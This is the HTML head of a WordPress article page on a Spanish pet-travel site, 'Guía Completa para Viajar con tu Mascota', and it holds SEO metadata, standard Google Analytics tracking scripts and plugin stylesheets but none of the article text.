

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viajeconmascota.es/guia-completa-para-viajar-con-tu-mascota/
body_size: 53619
content:
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JR7G74E7M4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JR7G74E7M4');
</script>
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Guía Completa para Viajar con tu Mascota - Viaje con Mascota</title>

		<!-- All in One SEO 4.7.7.2 - aioseo.com -->
	<meta name="description" content="Viajar con una mascota puede ser una experiencia enriquecedora tanto para ti como para tu compañero de cuatro patas. Sin embargo, requiere planificación y preparación para asegurar que el viaje sea seguro y agradable para ambos. Este artículo proporciona una guía detallada sobre cómo viajar con mascotas, abarcando desde la preparación hasta el viaje y" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.viajeconmascota.es/guia-completa-para-viajar-con-tu-mascota/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.2" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Viaje con Mascota - Alojamientos que permitan animales de compañia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Guía Completa para Viajar con tu Mascota - Viaje con Mascota" />
		<meta property="og:description" content="Viajar con una mascota puede ser una experiencia enriquecedora tanto para ti como para tu compañero de cuatro patas. Sin embargo, requiere planificación y preparación para asegurar que el viaje sea seguro y agradable para ambos. Este artículo proporciona una guía detallada sobre cómo viajar con mascotas, abarcando desde la preparación hasta el viaje y" />
		<meta property="og:url" content="https://www.viajeconmascota.es/guia-completa-para-viajar-con-tu-mascota/" />
		<meta property="article:published_time" content="2024-06-28T09:19:08+00:00" />
		<meta property="article:modified_time" content="2024-06-28T09:19:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Guía Completa para Viajar con tu Mascota - Viaje con Mascota" />
		<meta name="twitter:description" content="Viajar con una mascota puede ser una experiencia enriquecedora tanto para ti como para tu compañero de cuatro patas. Sin embargo, requiere planificación y preparación para asegurar que el viaje sea seguro y agradable para ambos. Este artículo proporciona una guía detallada sobre cómo viajar con mascotas, abarcando desde la preparación hasta el viaje y" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#blogposting","name":"Gu\u00eda Completa para Viajar con tu Mascota - Viaje con Mascota","headline":"Gu\u00eda Completa para Viajar con tu Mascota","author":{"@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.viajeconmascota.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads\/2024\/06\/dog-4988986_1280.jpg","width":1280,"height":720},"datePublished":"2024-06-28T11:19:08+02:00","dateModified":"2024-06-28T11:19:09+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#webpage"},"isPartOf":{"@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#webpage"},"articleSection":"Articulos, Convivencia"},{"@type":"BreadcrumbList","@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.viajeconmascota.es\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#listItem","name":"Gu\u00eda Completa para Viajar con tu Mascota"}},{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#listItem","position":2,"name":"Gu\u00eda Completa para Viajar con tu Mascota","previousItem":{"@type":"ListItem","@id":"https:\/\/www.viajeconmascota.es\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.viajeconmascota.es\/#organization","name":"Viaje con Mascota","description":"Alojamientos que permitan animales de compa\u00f1ia","url":"https:\/\/www.viajeconmascota.es\/"},{"@type":"Person","@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author","url":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/691b4016471555bf545a4186a0be3d28a4cfd938ff7528ef26aeac295786055e?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#webpage","url":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/","name":"Gu\u00eda Completa para Viajar con tu Mascota - Viaje con Mascota","description":"Viajar con una mascota puede ser una experiencia enriquecedora tanto para ti como para tu compa\u00f1ero de cuatro patas. Sin embargo, requiere planificaci\u00f3n y preparaci\u00f3n para asegurar que el viaje sea seguro y agradable para ambos. Este art\u00edculo proporciona una gu\u00eda detallada sobre c\u00f3mo viajar con mascotas, abarcando desde la preparaci\u00f3n hasta el viaje y","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.viajeconmascota.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#breadcrumblist"},"author":{"@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.viajeconmascota.es\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.viajeconmascota.es\/wp-content\/uploads\/2024\/06\/dog-4988986_1280.jpg","@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/#mainImage"},"datePublished":"2024-06-28T11:19:08+02:00","dateModified":"2024-06-28T11:19:09+02:00"},{"@type":"WebSite","@id":"https:\/\/www.viajeconmascota.es\/#website","url":"https:\/\/www.viajeconmascota.es\/","name":"Viaje con Mascota","description":"Alojamientos que permitan animales de compa\u00f1ia","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.viajeconmascota.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Viaje con Mascota &raquo; Feed" href="https://www.viajeconmascota.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viaje con Mascota &raquo; Feed de los comentarios" href="https://www.viajeconmascota.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Viaje con Mascota &raquo; iCal Feed" href="https://www.viajeconmascota.es/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viajeconmascota.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viajeconmascota.es%2Fguia-completa-para-viajar-con-tu-mascota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viajeconmascota.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viajeconmascota.es%2Fguia-completa-para-viajar-con-tu-mascota%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-87Y2VLMQC4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.viajeconmascota.es\/guia-completa-para-viajar-con-tu-mascota\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-87Y2VLMQC4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-87Y2VLMQC4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viajeconmascota.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.viajeconmascota.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='babe-ion-rangeslider-css-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-daterangepicker-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/daterangepicker.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-select2-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/select2.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-modal-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/babe-modal.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/jquery-ui.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-fontawesome-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/fonts/fontawesome-free/css/all.min.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='babe-style-css' href='https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/babe-style.css?ver=1.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.viajeconmascota.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.viajeconmascota.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.viajeconmascota.es/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.viajeconmascota.es/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.viajeconmascota.es/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-14.css?ver=1741341250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-865.css?ver=1741341250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://www.viajeconmascota.es/wp-content/uploads/elementor/css/post-866.css?ver=1741341250' type='text/css' media='all' />
<link rel='stylesheet' id='tevily-fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viajeconmascota.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.viajeconmascota.es/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.viajeconmascota.es/wp-content/themes/tevily/assets/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
